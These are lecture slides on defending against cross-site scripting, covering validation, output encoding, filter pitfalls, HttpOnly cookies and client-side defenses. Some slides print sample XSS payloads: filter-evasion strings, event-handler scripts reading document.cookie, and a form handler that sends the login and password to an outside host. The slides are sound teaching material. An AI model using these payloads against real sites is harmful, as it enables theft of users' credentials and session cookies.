Slide 1
Module 6.4
Defenses and Protections against XSS

Slide 2



Defenses at server
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 3
How to Protect Yourself (OWASP)
The best way to protect against XSS attacks:
Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
Adopt a ‘positive’ security policy that specifies what is allowed. ‘Negative’ or attack signature based policies are difficult to maintain and are likely to be incomplete.

Slide 4
Input data validation and filtering
Never trust client-side data
Best: allow only what you expect
Remove/encode special characters
Many encodings, special chars!
E.g., long (non-standard) UTF-8 encodings

Slide 5
Output filtering / encoding
Remove / encode (X)HTML special chars
&lt; for <, &gt; for >, &quot for “ …
Allow only safe commands (e.g., no <script>…)
Caution: `filter evasion` tricks
See XSS Cheat Sheet for filter evasion
E.g., if filter allows quoting (of <script> etc.), use
malformed quoting: <IMG “””><SCRIPT>alert(“XSS”)…
Or: (long) UTF-8 encode, or…
Caution: Scripts not only in <script>!
Examples in a few slides

Slide 6

ASP.NET output filtering
validateRequest: (on by default)
Crashes page if finds <script> in POST data.
Looks for hardcoded list of patterns
Can be disabled: <%@ Page validateRequest=“false" %>

Slide 7
Caution: Scripts not only in <script>!
JavaScript as scheme in URI
<img src=“javascript:alert(document.cookie);”>
JavaScript On{event} attributes (handlers)
OnSubmit, OnError, OnLoad, …
Typical use:
<img src=“none” OnError=“alert(document.cookie)”>
<iframe src=`https://bank.com/login` onload=`steal()`>
<form> action="logon.jsp" method="post"
onsubmit="hackImg=new Image;
hackImg.src='http://www.digicrime.com/'+document.for
ms(1).login.value'+':'+
document.forms(1).password.value;" </form>

Slide 8
Problems with filters
Suppose a filter removes <script
Good case
<script src=“ ...” → src=“...”
But then
<scr<scriptipt src=“ ...” → <script src=“ ...”

Slide 9
Pretty good filter
function RemoveXSS($val) { // this prevents some character re-spacing such as <java\0script> $val = preg_replace('/([\x00-\x08,\x0b-\x0c,\x0e-\x19])/', '', $val); // straight replacements ... prevents strings like <IMG SRC=&#X40&#X61&#X76&#X61&#X73&#X63&#X72&#X69&#X70&#X74&#X3A &#X61&#X6C&#X65&#X72&#X74&#X28&#X27&#X58&#X53&#X53&#X27&#X29> $search = 'abcdefghijklmnopqrstuvwxyz'; $search .= 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'; $search .= '1234567890!@#$%^&*()'; $search .= '~`";:?+/={}[]-_|\'\\'; for ($i = 0; $i < strlen($search); $i++) { $val = preg_replace('/(&#[xX]0{0,8}'.dechex(ord($search[$i])).';?)/i', $search[$i], $val); $val = preg_replace('/(&#0{0,8}'.ord($search[$i]).';?)/', $search[$i], $val); // with a ; } $ra1 = Array('javascript', 'vbscript', 'expression', 'applet', ...); $ra2 = Array('onabort', 'onactivate', 'onafterprint', 'onafterupdate', ...); $ra = array_merge($ra1, $ra2); $found = true; // keep replacing as long as the previous round replaced something while ($found == true) { ...} return $val; }
http://kallahar.com/smallprojects/php_xss_filter_function.php

Slide 10
But watch out for tricky cases
Previous filter works on some input
Try it at http://kallahar.com/smallprojects/php_xss_filter_function.php
But consider this
java&#x09;script Blocked; &#x09 is horizontal tab
java&#x26;#x09;script → java&#x09;script
Instead of blocking this input, it is transformed to an attack
Need to loop and reapply filter to output until nothing found

Slide 11
Advanced anti-XSS tools
Dynamic Data Tainting
Perl taint mode
Static Analysis
Analyze Java, PHP to determine possible flow of untrusted input

Slide 12
Client-side XSS defenses
Proxy-based: analyze the HTTP traffic exchanged between user’s web browser and the target web server by scanning for special HTML characters and encoding them before executing the page on the user’s web browser
Application-level firewall: analyze browsed HTML pages for hyperlinks that might lead to leakage of sensitive information and stop bad requests using a set of connection rules.
Auditing system: monitor execution of JavaScript code and compare the operations against high-level policies to detect malicious behavior

Slide 13
HttpOnly Cookies IE6 SP1, FF2.0.0.5
(not Safari?)
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
HttpOnly
Cookie sent over HTTP(s), but not accessible to scripts
cannot be read via document.cookie
Also blocks access from XMLHttpRequest headers
Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs.
Notes:
FF2, Chrome: HttpOnly cookie can be overwritten to by script (but cannot be read)

Slide 14
IE XSS Filter
What can you do at the client?
Attack Server
send valuable data
5
3
User Victim
4
Server Victim
click on link
echo user input
http://blogs.msdn.com/ie/archive/2008/07/01/ie8-security-part-iv-the-xss-filter.aspx

Slide 15


Complex problems in social network sites
User data
User-supplied application
Notes:
This slide shows another situation, in which a social networking site allows users to build and upload their own applications. If these applications are unrestricted JavaScript that runs on the users browser, then the JavaScript from an application could read user information, act as the user (such as post to other comment walls), or interfere with the site in other ways.

Slide 16
Points to remember
Key concepts
Whitelisting vs. blacklisting
Output encoding vs. input sanitization
Sanitizing before or after storing in database
Dynamic versus static defense techniques
Good ideas
Static analysis (e.g. ASP.NET has support for this)
Taint tracking
Framework support
Continuous testing
Bad ideas
Blacklisting
Manual sanitization

